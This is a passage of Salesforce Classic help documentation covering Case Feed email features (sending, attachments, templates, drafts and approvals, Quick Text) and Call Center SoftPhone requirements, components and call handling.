**•** Click **Del** to delete an email. Note that a deleted email can be retrieved from the Recycle Bin. However, if you delete an email from a case, then delete the case, you will not be able to retrieve the deleted email from the Recycle Bin.

In the Email related list, emails are listed in the order received according to the most recent. Emails in the related list display one of the following statuses:

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view cases:

- **•** "Read" on cases
- To work with case emails:
- **•** "Edit" on cases



When a case contains a new (unread) email, an "Email" task associated with that case is automatically created in the case owner's task list with the email subject displayed. The owner can easily see the new task on the Home tab or from the Open Activities related list of the case. From the task, the owner can click a link to view the email associated with the case. When the user responds to the email, the task is removed from the owner's task list and added to the case's Activity History related list. The user can also move an email task to which they have not responded to the Activity History related list by changing its status to "Completed."



Note: When inbound emails create a new case and your assignment rules route that case to a queue, the "Email" task is assigned to the user configured in the email agent.

If an inbound email does not contain the email address of an existing contact, then the Web Name field on the case is automatically updated with the name in the From field of the email, and the Web Email field on the case is automatically updated with the address provided in the inbound email.

**Tip:** When running the Cases with Emails report, add the Is Incoming field to the report to see the cases received via Email-to-Case.

<span id="page-2098-0"></span>SEE ALSO:

[Sending Articles from Cases](#page-2095-0)

### Send and Reply to Email from Case Feed

Use the features of the Case Feed email action to save time when writing messages and customize the emails you send to customers.

Note:

- **•** The email action in Case Feed is available only if your organization uses Email-to-Case.
- **•** Depending on how your administrator has set up Case Feed, some of the options described below might not be available to you or might look different.

Here's how to use the email action:

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To send emails:

**•** "Send Email"



- 1. Depending on which action appears, click Answer Customer and select Email, or just click Email. To write a reply to a message, click **Reply** or **Reply All** below an email message in the feed.
- **2.** If your department uses email templates, [choose one for your message](#page-2101-0).

**3.** Select a **From** address. If this field doesn't appear as a picklist, your adminstrator has already defined a From address.

**4.** The email address of the contact who created the case automatically appears in the To field, as long as the creator is an existing

contact. To add more recipients, click  $\Box$  to look up an address, or type or paste email addresses or names in the To field.

- When you enter an email address or name that matches one contact or user, the address appears as a button with the person's name.
- **•** To add several addresses at once, copy and paste them separated by spaces or commas. These email addresses appear as buttons, and, if they're associated with a contact or user, show the contact's name.
- When you enter an email address that matches multiple contacts or users, the address appears as a button. Clicking the button brings up a list of people associated with the email address so you can choose the one you want to associate with the message.
- **5.** If you need to copy other people on the message, click **Add Cc** or **Add Bcc**.
- **6.** By default, the email subject is the name of the case it's related to. You can edit the subject if you need to.
- **7.** [Use the rich text editor](#page-2103-0) to add formatting to your message.
- **8.** Create your message. If your department uses Quick Text messages, you can [add them in the body of your email.](#page-2103-1)
- **9.** If your administrator has enabled email drafts, you can click **Save** to save a copy of your message without sending it. When you save a message as a draft, any agent with access to the case can edit it.
- **10.** Click **Attach File** or drag and drop files in the attachments pane to add files to the message.
- **11.** Optionally, [attach an article to the message](#page-2093-0).
- **12.** Click **Send Email**.

Note: Depending on how your administrator has set up Case Feed, this button may have a different name.

Tip: Click and drag in the bottom right corner to change the height of the message pane. Make it larger so you can see more of what you're writing, or make it smaller so you can see more of the case history in the feed without scrolling. Once you resize the message pane, it appears in the new size each time you write an email, until you resize it again.

SEE ALSO:

[Post on Cases and Community Questions with the Community Action in the Case Feed](#page-2123-0) [Case Feed Overview](#page-2082-0) [Use Quick Text in Case Feed](#page-2103-1)

### Add Images and Files to Email Messages in Case Feed

Give customers comprehensive information to help resolve their issues more quickly by attaching files to email messages, and add inline images to include pictures that enhance your text.

For example, if you're working on a case that requires a customer to try a few different solutions to resolve an issue, you might attach a how-to video or a document with multiple sets of detailed troubleshooting steps. If the customer has to follow a particular set of troubleshooting steps very carefully, you could use inline images after each step in the body of a message.

To add an inline image, click **in the toolbar of the Case Feed email publisher and upload** or link to the image you want. Each image you embed must be no larger than 1 MB, and in .png, .jpg, .jpeg, .jpe, .jfif, .pjpeg, .bmp, or .gif format. The total size of your email message, including images and text, can be no more than 12 MB.

Note: You need to use the rich text editor in the email publisher to embed images. You  $\sqrt{2}$ can't embed images in plain text messages.

**•** To attach files to an email, click **Upload files** to choose a file from your computer or Salesforce, or to use a file that's already attached to the case, or drag and drop files to the attachments area at the bottom of the email publisher. You can attach up to a total of 10 MB to each email message. Salesforce supports all file types.



- **•** Click **Files:** to see a list of the attachments you've added.
- **•** Click next to an attachment to remove it.

When the recipient of your email views the message, any images you've embedded appear in the body of the email.. If the total size of everything you've attached to the message is greater than 3 MB, all of the attachments appear as links, which the recipient can use to download the files. If the total attachment size is less than 3 MB, each file appears as an attachment.

- Example: For example, let's say you're a support agent for an appliance company, and you're working on a case for a customer who's having trouble with the ice maker on her fridge. You could email the customer step-by-step instructions for troubleshooting the ice maker and include an image after each step, and could attach two documents: a PDF of the user manual for the fridge (a 2 MB file) and a list of maintenance tips to keep the fridge working well (a 10 KB file). When the customer receives the email, she'll see:
- **•** The images embedded in the body of the email message so she can refer to them one at a time as she works through the troubleshooting steps

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To send emails with attachments or inline images:

**•** "Send Email"

**•** The user manual and list of maintenance tips as attachments to the message, as their total size is less than 3 MB

If you also attached a troubleshooting video (a 2.5 MB file), all three of the attachments would appear to the customer as links, as the total size of all attachments would be greater than 3MB.

#### SEE ALSO:

[Send and Reply to Email from Case Feed](#page-2098-0) [Find, Attach, and Email Articles with the Case Feed Articles Tool](#page-2093-0) [Customize Emails with the Rich Text Editor in Case Feed](#page-2103-0)

### <span id="page-2101-0"></span>Use Email Templates in Case Feed

Templates help you ensure consistency, save time, and include basic information, such as a customer's name and their case number, all with one click. If your administrator has created text, HTML, or Visualforce email templates, or if you've created your own templates, you can use them when emailing customers in Case Feed.

For best results, we recommend using the [rich text editor](#page-2103-0) when working with email templates.

Note: Depending on how your administrator has set up Case Feed, you may see a pre-loaded template when you use the Email action. Use the steps below to choose a different template if needed.

To use a template:

- 1. Depending on which action appears, click **Answer Customer** and select Email, or just click Email.
- **2.** Click Select a Template.
- **3.** Choose the folder that has the template you want.
- **4.** Click the name of the template to add it to the email.

## Tip:

- **•** If you choose more than one text or HTML template, each template is added in the order you choose it. If you choose a Visualforce template after choosing another template, it replaces the earlier template.
- **•** If the template you choose has attachments, they're included with the message.
- **•** If the template you choose has merge fields, only the case-related fields are merged.
- To remove a template, click  $\otimes$ . This also deletes any text you've entered and removes all template attachments.
- **5.** [Finish writing and sending your message](#page-2098-0).

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To send emails

**•** "Send Email"

## <span id="page-2102-1"></span>Work with Draft Emails in Case Feed

With draft emails, support agents can save messages they write to customers without having to send them immediately, and administrators can create approval processes for email messages.

Drafts are only supported if your administrator has enabled them.

As a support agent, you might want to save a message as a draft while you gather additional information about the issue you're solving, confirm troubleshooting steps with a colleague, or take a break and log out of Salesforce. To save an email as a draft, click **Save** under the text box when you're writing an email.

Note: Drafts aren't auto-saved.

Each case can have only one draft email associated with it, so if you're working on a case with a draft you or someone else has saved, you won't be able to write another email until that draft is EDITIONS

Available in: Salesforce **Classic** 

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

sent or discarded. When you view a case with a draft associated with it, you see a notification with the name of the user who wrote the draft and a link to view it. Any agent or supervisor with access to a case can edit the draft email, unless it's awaiting approval.

If your company uses approval processes for email messages, when you submit a message, it's sent to a supervisor for review. (Depending on how your administrator has set up approval processes, you may have the option of submitting the message for review or sending it without review.) When a supervisor approves the message, it's sent to the customer. If your email isn't approved, a message with an explanation appears at the top of the publisher when you click **Email** while viewing the case. You can edit the message and resubmit it.

#### <span id="page-2102-0"></span>SEE ALSO:

[Review and Approve Email Drafts](#page-2102-0)

### Review and Approve Email Drafts

Depending on how your administrator has set up draft emails and approval processes for your organization, you may need to review and approve messages written by the agents you oversee before those messages are sent to customers.

When an agent submits a message for approval, you receive an email notification with a link to the case that includes the message. A notice appears at the top of the publisher when you click **Email**. Click **View email** to go to the message detail page. On that page:

- **•** Click **Unlock Record** to make the message editable.
- **•** Click **Delete** if you want to discard the draft.
- **•** Click **Approve/Reject** in the Approval History related list to approve or reject the message.
- **•** Click **Reassign** to assign the approval to another supervisor.

If you approve the message, it's sent to the customer. If you reject it, you have the option of writing a note explaining why. This note appears above the publisher on the case page when the agent clicks **Email**, along with a notice that the draft has been rejected.

SEE ALSO:

[Work with Draft Emails in Case Feed](#page-2102-1) [Enable Default Email Templates in Case Feed](#page-2546-0) [Create Approval Processes for Email Drafts](#page-2547-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To review and approve email drafts:

**•** "Send Email"

AND

Inclusion in an email approval process

### <span id="page-2103-0"></span>Customize Emails with the Rich Text Editor in Case Feed

The rich text editor lets you customize the emails you send to customers. Use it to format text, add bulleted or numbered lists, and add images and links.

### Accessing the Editor

The rich text editor appears when you click **Email**, or **Answer Customer** and then **Email**, in the publisher on the Case Feed. You won't see the editor if:

- **•** Your administrator hasn't enabled it.
- **•** You used the plain text editor the last time you wrote an email in Case Feed. Just click the toggle icon  $\frac{1}{2}$  to switch to rich text.

### Tips on Using the Rich Text Editor

- **•** The rich text editor in is available only for the Email action.
- **•** If you enter HTML and other kinds of markup in the editor, it won't render when you send a message.
- <span id="page-2103-1"></span>**•** To delete a message, click **1997**

### Use Quick Text in Case Feed

Quick Text helps you respond to customers and update cases more quickly. Insert pre-written messages, such as greetings and common troubleshooting steps, into customer communications like emails and portal posts, and insert pre-written notes into case status changes and call logs. In Case Feed, you can use Quick Text with the Email, Portal, Change Status, and Log a Call actions.

Note: Only Quick Text messages assigned to the channel for the action you're working with are available in that action. For example, only messages assigned to the Email channel are available in the Email action.

- **1.** Choose the Email, Portal, Change Status, or Log a Call action.
- **2.** In the body of the action, type *;;*. A list of Quick Text messages appears, with the messages you've used most recently at the top.
- **3.** To see additional messages, type a word or phrase. A list of messages that include those words appears.
- **4.** To see the title and full text of a message, click it once or highlight it using the arrow keys on your keyboard.

The full message appears at the bottom of the Quick Text list.

**5.** To select a message, double-click it or highlight it and press ENTER. If the message you select contains merge fields, they are resolved when you add the message.



Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To send emails:

**•** "Send Email"

### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To use Quick Text in Case Feed:

**•** "Read" on Quick Text

# Phoning Customers

### <span id="page-2104-1"></span>Salesforce CRM Call Center System Requirements

Salesforce CRM Call Center requires the installation of a light-weight computer-telephony integration (CTI) adapter on every Salesforce user's machine. The *minimum* system requirements for an adapter are:

- **•** For adapters built with CTI version 4.0 or higher:
	- **–** Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.5; Apple® Safari® 4; Google Chrome™ 10.0 (Internet Explorer 11 isn't supported)
	- **–** Microsoft Windows® XP (with Microsoft .NET framework)
- **•** For adapters built with previous versions of CTI:
	- **–** Internet Explorer 7 or 8; Firefox 3.5 or 3.6 (Safari, Chrome, and Internet Explorer 11 aren't supported)
	- **–** For Windows 7 32-bit, 32-bit Internet Explorer 8; Firefox 3.5 or 3.6
	- **–** For Windows 7 64-bit, 64-bit Internet Explorer 8; Firefox 3.5 or 3.6
	- **–** 256 MB of RAM (512 MB recommended)
	- **–** 20 MB of disk space minimum
	- **–** Intel® Pentium® II processor, 500 MHz or above
	- **–** Windows XP

Note: If you're using a CTI adapter built with version 4.03 of the CTI Toolkit, a popup window displays when using Firefox or Chrome browsers. This popup window must display on your machine to stay connected to Salesforce CRM Call Center.

#### SEE ALSO:

<span id="page-2104-0"></span>[Call Center Overview](#page-2434-0) [Using the SoftPhone](#page-2114-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### SoftPhone Overview

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. A SoftPhone's functionality, user interface, and location are determined by the version of the CTI Toolkit with which it was built. See:

**•** [About CTI 1.0 and 2.0 SoftPhones](#page-2105-0) on page 2100

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** [About CTI 3.0 and 4.0 SoftPhones](#page-2107-0) on page 2102
- SEE ALSO:

[Call Center Overview](#page-2434-0) [Salesforce CTI Toolkit Overview](#page-2432-0) [Salesforce Console](#page-3610-0) [Using the SoftPhone](#page-2114-0) [Use a SoftPhone with a Salesforce Console](#page-2254-0) [Checking the Version of Your CTI Adapter](#page-2120-0)

### <span id="page-2105-0"></span>About CTI 1.0 and 2.0 SoftPhones

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. SoftPhones built with versions 1.0 or 2.0 of the CTI Toolkit display in the sidebar of every Salesforce page. Although administrators and developers can customize CTI 1.0 or 2.0 SoftPhones, they usually include the following components:



EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Call center state area**

Includes a drop-down list that lets you specify whether you're ready to receive calls. See [Changing Your Call Center State](#page-2116-0) on page 2111.

#### **Phone line header**

Shows the status of the phone line. A status icon changes colors and blinks ( $\bigcirc$ ), and provides a text description. You can click the name of the line (Line 1) to show or hide the line's dial pad and call information area.

#### **Call information area**

Shows data related to the call, such as the phone number the customer used to dial, the duration of the call, and links to any records associated with the call.

#### **Call button area**

Shows buttons that let you make call commands, such as dialing, hanging up, putting a caller on hold, transferring, conferencing, and opening a second line while on a call. See [Using the SoftPhone](#page-2114-0) on page 2109.

#### **Current call log area**

Displays log information for the call. By default, the Subject field includes the date and time of the call, but users can edit this field. The Name field lets users specify a related contact, lead, or person account, while the Related To field lets them attach an additional record to the call log once the call ends. Users can enter additional information about the call in the Comments text box. Call logs are saved in an activity record that can be retrieved from the recent calls area of the SoftPhone, or the Activity History related list of the associated records. See [Creating Call Logs in the SoftPhone](#page-2110-0) on page 2105.

#### **Recent calls area**

Displays saved logs for calls that have recently completed. Click a log's Subject to open its detail page, or click a log's Name or Related To link to open its associated record. Click **Edit** to reopen a call log for editing in the SoftPhone.

#### **My Calls Today report**

Opens a report of all the calls you've made or received in the last day.

#### **SoftPhone logo**

Displays a customizable logo for each CTI adapter.

 $\triangledown$  Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[SoftPhone Overview](#page-2104-0) [Call Center Overview](#page-2434-0) [Salesforce CTI Toolkit Overview](#page-2432-0) [Salesforce Console](#page-3610-0) [Using the SoftPhone](#page-2114-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2107-0"></span>About CTI 3.0 and 4.0 SoftPhones

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. SoftPhones built with versions 3.0 and 4.0 of the CTI Toolkit display in the footer of the Salesforce console or in the sidebar of every Salesforce page. Although administrators and developers can customize CTI 3.0 and 4.0 SoftPhones, they usually include the following components:



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### **Call center state area**

Includes a drop-down list that lets you specify whether you're ready to receive calls. See [Changing Your Call Center State](#page-2116-0) on page 2111.

#### **Phone line header**

Shows the status of the phone line. A status icon changes colors and blinks  $\odot$ , and provides a text description. You can click the name of the line (Line 1) to show or hide the line's dial pad and call information area.

#### **Call information area**

Shows data related to the call, such as the phone number the customer used to dial, the duration of the call, and links to any records associated with the call.

#### **Call button area**

Shows buttons that let you make call commands, such as dialing, hanging up, putting a caller on hold, transferring, conferencing, and opening a second line while on a call. See [Using the SoftPhone](#page-2114-0) on page 2109.

#### **My Calls Today report**

Opens a report of all the calls you've made or received in the last day.

#### **SoftPhone logo**

Displays a customizable logo for each CTI adapter.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[SoftPhone Overview](#page-2104-0) [Call Center Overview](#page-2434-0) [Salesforce CTI Toolkit Overview](#page-2432-0) [Salesforce Console](#page-3610-0) [Using the SoftPhone](#page-2114-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2108-0"></span>Editing Personal SoftPhone Settings

You can control personal SoftPhone settings within Salesforce. To change your settings, from your personal settings, enter *SoftPhone* in the Quick Find box, then select **My SoftPhone Settings**.

The following settings are available:



### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit personal SoftPhone settings:

**•** Member of a call center

SEE ALSO:

[Call Center Overview](#page-2434-0)

[Using the SoftPhone](#page-2114-0)

[Logging In to the SoftPhone](#page-2115-0)

[Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

## <span id="page-2109-0"></span>Answering a Call Using the SoftPhone

When logged in to a SoftPhone, you can receive a call when:

- **•** The call originates from a queue and your call center state is set to Ready for Calls
- **•** The call is dialed directly to your extension and you are not already on a call

You can tell that you have an incoming call if you see a flashing red button and the words "Incoming Call," "Incoming Transfer," or "Incoming Conference" next to the name of a telephone line in your SoftPhone.

Details about the call, if any, are displayed just above the **Answer** button, and typically include the phone number of the caller and the number that the caller dialed to reach you. When the caller's phone number can be matched with a number in an existing Salesforce record, a link to that record is also displayed. Likewise, if your call center prompts callers to enter an account number or other data before being connected with a representative, your SoftPhone searches for records that contain that information and automatically displays links to matching results.

To answer an incoming call, you can:

- **•** Click **Answer** in the SoftPhone.
- **•** Use your physical telephone set to pick up the call.

When you answer a call, the Call Duration clock starts ticking, and your call center state is automatically set to Busy. If you do not answer the call, the system forwards it to another user and your call center state is automatically

Once you have answered a call, you can:

- **•** [Log comments and associate Salesforce records with the call](#page-2110-0)
- **•** [Put the caller on hold](#page-2111-0)

set to Not Ready for Calls.

- **•** [Transfer the call to another call center user](#page-2112-0)
- **•** [Conference another call center user into the call](#page-2112-1)
- **•** [End the call](#page-2113-0)

If your SoftPhone supports multiple lines and you answer Line 2 while speaking on Line 1, Line 1 is automatically put on hold.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

Tip: Screen pops are pages that display when incoming calls match the phone number of an existing Salesforce record. The following table describes when screen pops display (they can only display when your call center state is set to Ready for Calls):



### EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To answer calls with a SoftPhone:



SEE ALSO: [Using the SoftPhone](#page-2114-0) [Changing Your Call Center State](#page-2116-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2110-0"></span>Creating Call Logs in the SoftPhone

Every external call that you make or receive with a SoftPhone automatically generates a call log activity record. You can view these call logs in the Activity History related list of any Salesforce record that is associated with the call or by running a report. Automatically generated call log records include values for:

- **•** The call center user who received or initiated the call
- **•** The phone number of the contact who called or who was called by the call center user
- **•** The date on which the call took place
- **•** The duration of the call, in seconds
- <span id="page-2110-1"></span>**•** Whether the call was inbound or outbound
- **•** The call center system's unique identifier for the call

You can associate up to two records, edit the subject, and add comments to a call log while the call is underway. To do so:

- **1.** Associate up to two the records with the call log:
	- When you view or create a contact, lead, or person account, a Name drop-down list appears in the call log. Use this list to select a single contact, lead, or person account record to associate with the call.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
